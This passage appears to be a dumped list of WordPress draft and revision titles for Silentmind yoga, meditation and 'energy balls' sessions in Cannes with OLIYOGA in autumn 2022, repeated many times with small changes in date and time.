19h30","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Brouillon auto","Brouillon auto","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Brouillon auto","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 octobre 2022 \u00e0 07h30 avec OLIYOGA","Brouillon auto","","","","","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 18 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 18 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 18 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 18 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 18 octobre 2022 \u00e0 07h30 avec OLIYOGA","Brouillon auto","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 18 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 18 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 18 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 8 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 8 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 8 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Brouillon auto","","","","","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 18 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 4 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 4 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 4 oct \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation le mardi 18 oct \u00e0 12h30 avec OLIYOGA","Brouillon auto","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, le 8 novembre \u00e0 12h30 